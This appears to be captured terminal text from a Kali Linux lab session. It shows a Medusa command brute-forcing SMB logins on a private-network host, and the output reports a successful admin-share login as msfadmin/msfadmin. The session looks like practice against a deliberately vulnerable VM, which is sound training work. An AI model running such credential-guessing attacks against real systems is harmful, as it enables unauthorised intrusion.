 anderson@kali: ~/medusa-lab
Session Actions Edit View Help
┌──(anderson㉿kali)-[~/medusa-lab]
└─$ medusa -h 192.168.56.103 -U wordlists/users.txt -p msfadmin -M smbnt -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-24 17:32:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password:
msfadmin (1 of 1 complete)
2026-11-24 17:32:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Passwor
d: msfadmin (1 of 1 complete)
2026-11-24 17:32:47 ACCOUNT FOUND: [smbnt] Host: 192.168.56.103 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allo
wed)]
┌──(anderson㉿kali)-[~/medusa-lab]
└─$